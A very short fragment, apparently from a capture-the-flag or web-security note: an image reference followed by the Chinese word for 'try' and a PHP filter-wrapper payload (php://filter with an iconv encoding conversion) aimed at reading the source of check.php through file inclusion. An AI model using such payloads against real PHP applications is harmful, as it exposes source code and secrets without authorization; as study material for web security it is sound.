 尝试php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=check.php